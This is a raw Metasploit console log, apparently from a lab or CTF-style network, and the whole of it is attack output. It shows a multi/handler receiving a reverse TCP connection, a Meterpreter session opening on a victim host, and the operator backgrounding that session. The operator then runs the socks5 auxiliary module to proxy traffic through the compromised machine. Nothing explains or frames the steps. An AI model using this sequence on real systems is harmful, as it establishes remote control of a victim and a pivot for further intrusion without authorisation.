 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.50.70.4:1337
[*] Sending stage (201283 bytes) to 10.200.69.35
[*] Meterpreter session 1 opened (10.50.70.4:1337 -> 10.200.69.35:49773) at 2020-12-12 16:57:59 -0500
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use auxiliary/server/socks5
msf5 auxiliary(server/socks5) > show options
Module options (auxiliary/server/socks5):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
PASSWORD                   no        Proxy password for SOCKS5 listener
SRVHOST   0.0.0.0          yes       The address to listen on
SRVPORT   1080             yes       The port to listen on
USERNAME                   no        Proxy username for SOCKS5 listener
Auxiliary action:
Name   Description
----   -----------
Proxy  Run SOCKS5 proxy
msf5 auxiliary(server/socks5) > run
[*] Auxiliary module running as background job 0.
[*] Starting the socks5 proxy server
msf5 auxiliary(server/socks5) >